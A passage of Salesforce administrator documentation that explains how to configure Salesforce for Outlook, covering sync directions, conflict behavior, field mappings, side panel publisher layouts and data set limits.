

#### <span id="page-1976-0"></span>SEE ALSO:

[Set Up Email Options for Salesforce for Outlook](#page-1974-0) [Outlook Configurations and Outlook Publisher Layouts](#page-1971-0)

# Set Up Create Case for Salesforce for Outlook Users

The Create Case feature in Salesforce for Outlook lets users create cases in Salesforce from emails in Microsoft® Outlook® . As an administrator, you can create Email-to-Case destinations that appear in the drop-down list button **Create Cases** in Outlook. For each destination, you choose the assignee, which can be either individual users or queues. You can add up to 10 destinations for each Outlook configuration. When users create cases, they can add up to 10 emails simultaneously for each destination.

# EDITIONS

**EDITIONS** 

**•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Before Salesforce for Outlook users can create cases from Outlook emails, you'll need to perform the following procedures.

- **1.** If you haven't already done so, enable and configure On-Demand Email-to-Case.
- **2.** Define Email-to-Case destinations (also known as email routing addresses).
- **3.** Enable the Create Case feature in your configurations, which adds the **Create Cases** drop-down list button in Outlook.

Salesforce for Outlook assigns a category to the emails that Salesforce for Outlook users add as cases to Salesforce. This category, Added to Salesforce as a case, makes it easy for users to search for emails they added as cases to Salesforce.

#### SEE ALSO:

[Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0) [Create Salesforce for Outlook Configurations](#page-1972-0) [Set Up Email Options for Salesforce for Outlook](#page-1974-0)

# <span id="page-1977-0"></span>Define Sync Directions for Your Salesforce for Outlook Users

Set sync directions for users who want to sync contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Create or edit a configuration, and select one of these sync directions under Data Settings for each object being synced.
	- **•** *Don't sync*—Outlook and Salesforce records aren't synced, and you can't select an Outlook folder to sync within the setup wizard.
	- **•** *Salesforce to Outlook*—When data first syncs, a record in Salesforce creates or updates a record in Outlook. During future syncs, changes made to Salesforce records appear in Outlook, regardless of whether the Outlook version of the record has changed. In addition, deleting a synced record in Salesforce deletes its Outlook counterpart. Outlook changes are never sent to Salesforce. The required conflict behavior setting for this option is *Salesforce always wins*.
	- **•** *Outlook to Salesforce*—During its first sync, a record in Outlook creates or updates a record in Salesforce. During future syncs, changes made to Outlook records appear in Salesforce, regardless of whether the Salesforce version has changed. In addition, deleting a synced record in Outlook deletes its Salesforce counterpart. Salesforce changes are never sent to Outlook. The required conflict behavior setting for this option is *Outlook always wins*. This option isn't available for contacts.
	- **•** *Sync both ways*—When records sync, changes to Outlook records are reflected in Salesforce, and vice versa. If records conflict, the conflict behavior setting determines which record wins.
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**4.** Define a data set for each object that has a sync direction.

#### SEE ALSO:

[Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Set Up Email Options for Salesforce for Outlook](#page-1974-0) [Create Salesforce for Outlook Configurations](#page-1972-0) [Define Data Sets for Salesforce for Outlook](#page-1987-0)

# <span id="page-1978-0"></span>Define Conflict Behavior for Salesforce for Outlook

Conflict behavior settings determine what happens when Salesforce for Outlook encounters a conflict when syncing data both ways. A conflict occurs when the same record is updated in both Salesforce and Outlook or when a record is updated on one side and deleted on the other.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Edit a configuration, and select one of the following conflict behaviors under Data Settings for Contacts, Events, and Tasks.
	- **•** *Salesforce always wins*
	- **•** *Outlook always wins*
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

#### SEE ALSO:

[Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Create Salesforce for Outlook Configurations](#page-1972-0) [Customize the Fields Your Sales Reps Sync Between Salesforce and Outlook](#page-1979-0) [Define Sync Directions for Your Salesforce for Outlook Users](#page-1977-0)

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

# <span id="page-1979-0"></span>Customize the Fields Your Sales Reps Sync Between Salesforce and Outlook

You can customize the fields that your sales reps sync with Salesforce for Outlook by editing your reps' field mappings in Outlook Configurations. You can also add custom Outlook or Salesforce fields you want them to sync.

Field mappings define which Salesforce and Outlook fields correspond when items sync between the two systems. Salesforce comes with a set of default mappings. You can change some of them for your users. You can also decide whether users are allowed to edit their own field mappings in their personal settings, or if only admins can do it.

You can also set up Salesforce for Outlook to sync custom Salesforce or Outlook fields you've already created in those systems.

You can map these custom field types:

- **•** Outlook text fields
- **•** Salesforce text fields
- **•** Some Salesforce picklist fields

Follow these steps to edit default field mappings or set up custom field mappings for your Salesforce for Outlook users.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Select an Outlook Configuration you'd like to edit, or create a new one.
- **3.** Under Data Settings, click **Edit Field Mappings** under Contacts, Events, or Tasks to display all the fields for records on that object.
- **4.** Review which Salesforce fields are mapping to each Outlook field.
- **5.** Edit the Salesforce or Outlook field mappings you'd like to change, or create mappings for custom fields. Salesforce for Outlook lets you edit any field mapping with a picklist. You can add more mappings at the bottom of the list. You can remove mappings by clicking the X next to the mapping.
	- Warning: If you map a custom field that is universally required, make sure that it has a default value to avoid errors. Also, mapping custom fields that require validation by Salesforce can cause sync errors. For example, if you map a custom Salesforce field that requires a unique value, you could see a sync error if you enter a non-unique value in the Outlook field.
- **6.** Click **Save**. Field mappings begin syncing on an items the next time that items is updated in either Salesforce or Outlook.

#### SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-1972-0) [Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Define Matching Criteria for Salesforce for Outlook](#page-1980-0) [Define Conflict Behavior for Salesforce for Outlook](#page-1978-0)

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:
## Define Matching Criteria for Salesforce for Outlook

If Salesforce for Outlook finds multiple matching contacts when a contact first syncs from Outlook, we pick a Salesforce contact based on the matching criteria you define here.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Edit a configuration, and select one of these matching criteria options under Data Settings for contacts.
	- **•** Most recent activity—Choose the Salesforce contact that shows the most recent activity (such as a phone call or email), as shown in the contact's Activity History related list. This is the default matching option.
	- **•** Last updated—Choose the Salesforce contact that was most recently modified.
	- **•** Oldest—Choose the Salesforce contact that has the earliest creation date.
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

If we don't find a matching contact in Salesforce, we create a new contact that syncs with the Outlook contact. We then either automatically assign the synced contact to a Salesforce account, leave it unassigned, or place it in the user's My Unresolved Items page to be manually assigned.

### SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-1972-0) [Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Customize the Fields Your Sales Reps Sync Between Salesforce and Outlook](#page-1979-0)

## Let Users Modify Salesforce for Outlook Settings

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Edit a configuration, and select any of the following options under Data Settings for each object being synced. You can allow users to modify:
	- **•** Whether object is synced
	- **•** Sync direction
	- **•** Conflict behavior
	- **•** Field mappings
- **3.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

You can overwrite users' modifications any time by selecting Overwrite configuration changes made by users in a configuration. After you save the updated configuration, the new settings replace the existing settings for users of the configuration the next time their data syncs.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

## Assign Users' Sync Folders in Microsoft® Outlook®

You can assign your Salesforce for Outlook users' contact, event, and task sync folders in Outlook to simplify their setup process and keep sync folders consistent across your company. You can specify Outlook sync folders from Salesforce Outlook configurations.

By default, users can change the Outlook folders where their Salesforce contacts, events, and tasks sync from the Settings menu in their Salesforce for Outlook system tray. You can prevent users from changing their Outlook sync folders when you clear this default setting for contacts, events, and tasks, and assign specific Outlook sync folders from users' Outlook configurations.

Note: Assigning Outlook sync folders might create Outlook directory folders for all of the users in your Outlook configuration. Salesforce for Outlook can't remove Outlook sync folders from your users' Outlook directories after they've been created. If you reassign a different folder later, the original folder remains in users' local Outlook directories until users delete the folder.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Open an Outlook configuration.
- **3.** To assign a folder where users sync contacts, in Data Settings, deselect **Outlook folder for syncing contacts** on the Allow users to modify: setting.

## EDITIONS

Available for set up in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create and edit Outlook configurations:

- **•** "Configure Application"
- **4.** In the text box that appears, type the name of the Outlook folder where you want your users' contacts to sync with Salesforce. Type the name of a common folder that exists in the Outlook directory for each of your users, at the same directory level as the Outlook default contacts folder. Folder names are case sensitive. If you type the name of a folder that doesn't exist at that level for each user, Salesforce creates the folder in Outlook for those users. To have Salesforce for Outlook sync with a nested Outlook folder, type a filepath, including backslashes (\).

For example, to assign the Outlook folder "sfdc\_sync\_contacts" as a nested directory under your users' default Outlook contacts folder, type *Contacts\sfdc\_sync\_contacts* in the Outlook folder for syncing contacts text box, where *Contacts* is your users' default contacts folder, and *sfdc\_sync\_contacts* is the folder where you want your users' Salesforce contacts to sync.



If the folder exists in your users' Outlook directories, Salesforce for Outlook syncs your contacts with it. If the folder doesn't exist, Salesforce for Outlook creates a folder at "Contacts\sfdc\_sync\_contacts."



### **5.** Click **Save**.

- **6.** Instruct your users to save their Salesforce for Outlook settings again to confirm the changes that you've made to their systems. To do so, instruct your users to:
	- **a.** In the settings wizard, right-click the Salesforce for Outlook icon ( $\odot$ ) in their system tray, and then click **Settings**.
	- **b.** Click **Next** from Review Your Sync Direction.
	- **c.** Click **Next** from Control Which Outlook Items Sync.
	- **d.** Click **Save** from Syncing Private Items.

Salesforce for Outlook locates Outlook folders that exist in your users' Outlook directories or creates them for your users.

**7.** Instruct your users to move the Outlook contacts that they want to sync to the folder that you specified.

To change the Outlook folder locations where users sync events and tasks with Salesforce, repeat steps 3 through 7 in the events and tasks sections.

## Define Advanced Settings for Salesforce for Outlook

Use advanced settings in a Salesforce for Outlook configuration to customize the default behavior of Salesforce for Outlook, such as setting the maximum size of the sync log. Click **Edit** to change the value of an advanced setting or **Remove** to remove it from the configuration.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** If you're modifying an existing Outlook configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Outlook Configuration**, and then complete the required fields.
- **3.** Click **Add Advanced Setting** in the Advanced Settings section of an Outlook configuration.
- **4.** Choose one of these settings and enter a value.



## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"



### **5.** Click **OK**.

**6.** Click **Save**. All changes take effect the next time data syncs for the users in this configuration.

### SEE ALSO:

[Create Salesforce for Outlook Configurations](#page-1972-0) [Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Define Data Sets for Salesforce for Outlook](#page-1987-0)

## Default Salesforce for Outlook Configuration

If your organization uses either Contact Manager or Group Editions, you'll use the default Salesforce for Outlook configuration, which includes these settings for your users.

## **The Is setting for**



EDITIONS

Available for set up in: both Salesforce Classic and Lightning Experience

### vailable in:

- **•** Contact Manager
- **•** Group

#### **The setting for Is**

- **•** Conflict Behavior—*Salesforce always wins*
- **•** Filters

```
User's Records
Due date greater or equal to LAST 30 DAYS
```
**•** Field Mapping—*Default settings*

## <span id="page-1984-0"></span>Set Up Users to Create Records Directly from the Salesforce Side Panel

If your users generate sales prospects while they're working in Microsoft® Outlook® , set them up to use the Salesforce Side Panel Publisher so they can create records directly from the side panel.

You can set up your Salesforce for Outlook users to create accounts, cases, leads, opportunities, and even custom objects directly from the side panel using the side panel publisher. Here's how it looks.



To set up your users to work with the side panel publisher, you'll create the quick actions that you want to appear in your users' publisher menus, add those quick actions to the appropriate publisher layouts, and assign the publisher layouts to the right users.

Your Salesforce edition determines which side panel features your users can access and how you'll set up your users to use the side panel publisher.

- **1.** Verify that you've set up Create a Record [global actions](#page-1985-0) for each action you want to be available in your users' side panel publisher menus.
- **2.** Add the actions to the appropriate publisher layout.
	- **•** For Contact Manager or Group Editions, you'll [add actions to your users' side panel publisher](#page-3125-0) [menus with the global publisher layout editor](#page-3125-0). If you're already using the global publisher layout for other Salesforce features, you'll notice that any actions you add for the side panel are displayed for all features. The side panel publisher, however, displays only actions with the action type Create a Record.
	- **•** For Professional, Enterprise, Performance, Unlimited, or Developer Editions, you'll [add actions to your users' side panel publisher](#page-1986-0) [menus with the side panel publisher layout editor](#page-1986-0). You can also create multiple side panel publisher layouts to give different users access to different side panel publisher menus.
- **3.** Assign side panel publisher layouts to your users.
	- **•** For Contact Manager or Group Editions, you'll [assign your global publisher layout to user profiles](#page-4557-0) to give users access.

### EDITIONS

This feature available to manage from: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To create actions and customize side panel publisher layouts:

**•** "Customize Application" To view side panel publisher layouts:

**•** "View Setup"

**•** For Professional, Enterprise, Performance, Unlimited, or Developer Editions, you'll [assign your side panel publisher layout to user](#page-1987-1) [profiles](#page-1987-1) to give users access.

### SEE ALSO:

[Create Quick Actions for the Salesforce Side Panel Publisher](#page-1985-0) [Customize Side Panel Publisher Menu Layouts for Different Salesforce for Outlook Users](#page-1986-0) [Assign Global Publisher Layouts to User Profiles](#page-4557-0) [Assign Salesforce Side Panel Publisher Layouts to User Profiles](#page-1987-1) [View Salesforce Records in Microsoft](#page-1596-0)® Outlook®

## <span id="page-1985-0"></span>Create Quick Actions for the Salesforce Side Panel Publisher

Take the first step in preparing your Salesforce for Outlook users to create records directly from the Salesforce Side Panel. You'll set up Create a Record global quick actions for each kind of record you want to appear in users' Side Panel Publisher menus.

The Salesforce Side Panel Publisher is a menu that lets users create accounts, cases, contacts, leads, opportunities or custom objects records directly from the side panel. You'll choose which quick actions appear in users' side panel publisher menus by creating global Create a Record actions for each kind of record.

Note: You can use global actions for several types of publisher menus found in Salesforce, like the ones for the Home page or the Chatter tab. If you've already set up global Create a Record actions for the kinds of records you want available to your users, there's no need to set up the actions again—you'll find these actions already available to add to all publisher layouts.

If you haven't created global Create a Record actions for the kinds of records you want available to your users, you'll have to do so now.

**1.** From Setup, enter *Global Actions* in the Quick Find box, then select **Global Actions**.

### **2.** Click **New Action**.

**3.** Select Action Type**Create a Record**.

Only Create a Record actions appear in the side panel publisher menu.

**4.** Select a Target Object for the type of record you want available to users with this action.

If the Target Object requires a Record Type, make sure that the users you'll assign to this action also have access to that record type.

**5.** Enter a Label for the new action that tells your users what it does.

### **6.** Click **Save**.

**7.** From the Action Layout Editor, drag the fields you want to appear on the side panel publisher record detail page.

If any of these fields are marked as required for this type of record elsewhere in your organization, make sure to include the fields in this action, too. This is because Salesforce won't let your users save records from the side panel publisher if the required fields aren't included in the record detail. The action layout editor displays red asterisks next to required fields.

After creating your Create a Record actions, the next step to setting up the side panel publisher for your users is to add your global actions to the appropriate side panel publisher layout. For Contact Manager or Group Editions, you'll [add actions to your users'](#page-3125-0)

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To set up global quick actions:

**•** "Customize Application"

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

[side panel publisher menus with the global publisher layout editor](#page-3125-0). For Professional, Enterprise, Performance, Unlimited, or Developer Editions, you'll [add actions to your users' side panel publisher menus with the side panel publisher layout editor.](#page-1986-0)

### SEE ALSO:

[Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0) [Customize Side Panel Publisher Menu Layouts for Different Salesforce for Outlook Users](#page-1986-0)

## <span id="page-1986-0"></span>Customize Side Panel Publisher Menu Layouts for Different Salesforce for Outlook Users

Take the second step in preparing your Salesforce for Outlook users to create records directly from the Salesforce Side Panel. Set up different side panel publisher menus for specific users by customizing multiple publisher layouts with different sets of global quick actions.

Before you can customize side panel publisher layouts for your users, make sure you [set up Create](#page-1985-0) [a Record global quick actions](#page-1985-0) for each kind of record you want to appear in users' side panel publisher menus.

Some Salesforce editions let you create multiple publisher layouts so that users with different job responsibilities can have access to publisher menus with different sets of quick actions. This lets different types of users create only the records that apply to their job responsibilities. For example, sales representatives may need to create only contacts and opportunities, but sales managers may need to create contacts, opportunities, cases, and leads.

You can set up different side panel publisher menus for sales representatives and sales managers by customizing publisher layouts with specific sets of global actions for the different groups of users.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** From the Outlook Publisher Layouts related list, click **New**. Give your new layout a name, and then click **Save**.
- **3.** From the Outlook Configurations page, click **Edit** to add the global actions to your new layout.
- **4.** From the Outlook Side Panel Publisher Layout Editor, drag the global actions you want to use into the Quick Actions in the Salesforce Classic Publisher section. For help using the publisher layout editor feature, see [Add Actions to Global Publisher Layouts.](#page-3126-0)

After you add actions to a publisher layout, the final step to setting up the side panel publisher for users is to give them access by assigning publisher layouts to the appropriate user profiles. For Contact Manager or Group Editions, you'll [assign your global publisher](#page-4557-0) [layout to user profiles](#page-4557-0) to give users access. For Professional, Enterprise, Performance, Unlimited, or Developer Editions, you'll [assign your](#page-1987-1) [side panel publisher layout to user profiles](#page-1987-1) to give users access.

SEE ALSO:

[Set Up Users to Create Records Directly from the Salesforce Side Panel](#page-1984-0) [Assign Global Publisher Layouts to User Profiles](#page-4557-0) [Assign Salesforce Side Panel Publisher Layouts to User Profiles](#page-1987-1)

### EDITIONS

This feature available to manage from: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To view side panel publisher layouts:

**•** "View Setup"

## <span id="page-1987-1"></span>Assign Salesforce Side Panel Publisher Layouts to User Profiles

Some Salesforce editions let you customize multiple side panel publisher menu layouts so that users with different job responsibilities can create different kinds of records directly from the Salesforce Side Panel. After you've created your layout, give your users access to the layout by assigning it to their user profiles.

For Contact Manager or Group Editions, you'll [assign your global publisher layout to user profiles](#page-4557-0) to give users access. For Professional, Enterprise, Performance, Unlimited, or Developer Salesforce Editions, you'll assign Salesforce Side Panel Publisher Layouts to your user profiles like this.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** From the Outlook Publisher Layouts related list, click **Publisher Layout Assignment** > **Edit Assignment**.
- **3.** Select a user profile by clicking anywhere on its row in the table.
- **4.** From the Publisher Layout to Use drop-down, select the layout that you want to assign to the highlighted profile.
- **5.** Click **Save**.

## <span id="page-1987-0"></span>Define Data Sets for Salesforce for Outlook

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records will sync. Each configuration must have a data set in order for users to sync with Outlook.

The Outlook Configuration detail page shows a summary of the configuration's current filters.

- **1.** From Setup, enter *Outlook Configurations* in the Quick Find box, then select **Outlook Configurations**.
- **2.** Click the name of an Outlook configuration.
- **3.** In the Data Sets related list, click **Edit**.
- **4.** Specify filters.
- **5.** To see how many items will sync, you can check the data set size.
- **6.** Click **Save**.

### SEE ALSO:

[Sample Exchange Sync and Salesforce for Outlook Data Sets](#page-1994-0) [Salesforce for Outlook Contact Filters](#page-1990-0)

[Outlook Configurations and Outlook Publisher Layouts](#page-1971-0)

[Check the Size of Salesforce for Outlook Data Sets](#page-1995-0)

## EDITIONS

This feature available to manage from: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To view side panel publisher layouts:

**•** "View Setup"

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

## Learning about Data Sets for Salesforce for Outlook

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records will sync.

## Knowing What Syncs

Salesforce for Outlook syncs records based on definitions in data sets, along with records related to them.

## Understanding Limits to Data Sets

When using data sets, users can sync up to 5,000 records per filter between Microsoft $^\circ$  Outlook $^\circ$ and Salesforce at a time. This means that if users have more than 5,000 records to sync based on the configuration of their data sets, Salesforce for Outlook won't sync some of them. In addition, users may find that syncing these large quantities of records may slow down the sync process. You can, however, increase the limits for the number of records users can sync. Just keep in mind that you can't reduce the likelihood of the sync process slowing down.

### Increasing Limits to Data Sets

If your users are working with more than 5,000 records, you can configure their data sets so that they can sync larger quantities of records. To do this, you'll their edit data sets to include additional filters. For example, under Filter By Record Ownership in the Contact Filters section, choose **Selected Contacts**. Then, choose **User's Records** under Contacts, Contacts on Opportunities, and Contacts on Accounts. Because the data set now has three filters, your users can now sync up to 15,000 contact records.

Keep in mind that these various filters you set up won't necessarily select records that are mutually exclusive. Therefore, the sync process might not sync exactly 15,000 records. To avoid this situation, you can further refine the group of contacts you want to sync. Just define additional parameters under Filter By Additional Objects and Fields.

After defining the filters, you can get a record count for your users in the Data Set Size section. To do so, enter a user, and then click **Get** Record Count. If your users still exceed sync limits for the filters you set up, you users may find that the sync process selects records in a random fashion.

## About Person Accounts

